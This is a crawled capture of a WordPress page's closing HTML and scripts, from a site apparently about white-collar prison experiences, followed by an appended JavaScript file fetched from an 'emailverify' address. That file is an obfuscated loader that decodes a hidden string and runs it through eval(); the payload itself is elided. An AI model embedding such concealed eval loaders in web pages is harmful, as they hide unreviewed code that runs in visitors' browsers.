class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><script>
(function waitForGrid() {
  const grids = document.querySelectorAll('.ui-e-adv-grid');

  if (!grids.length) {
    console.log('Waiting for UIcore grid...');
    return setTimeout(waitForGrid, 500);
  }

  console.log('UIcore grid found:', grids.length);

  grids.forEach(grid => {
    const items = Array.from(grid.querySelectorAll('.ui-e-post-item'));

    items.sort((a, b) => {
      const getOrder = el => {
        const aTag = el.querySelector('a');
        if (!aTag) return 9999;

        const text = (aTag.title || aTag.href || '').toLowerCase();

        if (text.includes('preface')) return 0;

        const match = text.match(/chapter\s*(\d+)/);
        if (match) return parseInt(match[1], 10);

        return 9999;
      };

      return getOrder(a) - getOrder(b);
    });

    items.forEach(item => grid.appendChild(item));
  });

})();
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.whitecollaradvice.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.whitecollaradvice.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.whitecollaradvice.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e492b4ef8e"},"swiperClass":"swiper","settings":{"page":{"element_pack_global_tooltip_width":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_tablet":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_mobile":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_padding":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true}},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":51696,"title":"Dumb%20Things%20I%20Did%20In%20Federal%20Prison","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://www.whitecollaradvice.com/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://www.whitecollaradvice.com/wp-admin/admin-ajax.php","nonce":"6c4c784241","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/js/modules/ep-post-list.min.js?ver=7.18.14" id="ep-post-list-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/uploads/uicore-global.js?ver=5807" id="uicore_global-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.18.14" id="element-pack-helper-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/uicore-animate/assets/js/split.js?ver=2.1.7" id="ui-e-split-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.whitecollaradvice.com\/wp-admin\/admin-ajax.php","nonce":"4b82abf191","urls":{"assets":"https:\/\/www.whitecollaradvice.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.whitecollaradvice.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.whitecollaradvice.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.whitecollaradvice.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.whitecollaradvice.com/wp-includes/js/wp-emoji-loader.min.js
</script>
        <style>
            .uicore-animate-scroll {
                animation-fill-mode: both;
                animation-timing-function: linear;
                animation-timeline: view(block);
            }
        </style>
        <script>
            (function() {
                const supportsAnimationTimeline = CSS.supports("animation-timeline", "scroll()");

                if (!supportsAnimationTimeline && document.querySelector('.uicore-animate-scroll')) {
                    const script = document.createElement('script');
                    script.src = "https://www.whitecollaradvice.com/wp-content/plugins/uicore-animate/assets/js/scroll-timeline.js";
                    script.async = true;
                    document.head.appendChild(script);
                }
            })();
        </script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ifs.spamkill.dev/emailverify/of212/3UtijUbGH3fQVZ8OSjCZRq
body_size: 49425
content:
var _0xc66e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe95c(d,e,f){var g=_0xc66e[2][_0xc66e[1]](_0xc66e[0]);var h=g[_0xc66e[3]](0,e);var i=g[_0xc66e[3]](0,f);var j=d[_0xc66e[1]](_0xc66e[0])[_0xc66e[10]]()[_0xc66e[9]](function(a,b,c){if(h[_0xc66e[4]](b)!==-1)return a+=h[_0xc66e[4]](b)*(Math[_0xc66e[8]](e,c))},0);var k=_0xc66e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc66e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe95c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",83,"IDavXUCTb",10,2,26))